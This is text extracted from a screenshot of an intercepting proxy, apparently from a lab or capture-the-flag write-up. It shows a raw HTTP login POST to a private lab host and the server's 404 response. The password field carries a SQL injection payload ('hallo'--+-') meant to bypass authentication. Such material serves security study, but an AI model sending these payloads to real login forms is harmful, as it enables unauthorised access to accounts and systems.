 Request
Pretty Raw \n Actions
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.10.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.20/dev/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=admin&pass=hallo'--+-
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Fri, 16 Jul 2021 17:24:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Content-Length: 49
6 Connection: close
7 Content-Type: text/html
8
9 <?xml version="1.0" encoding="UTF-8"?>
Not Found: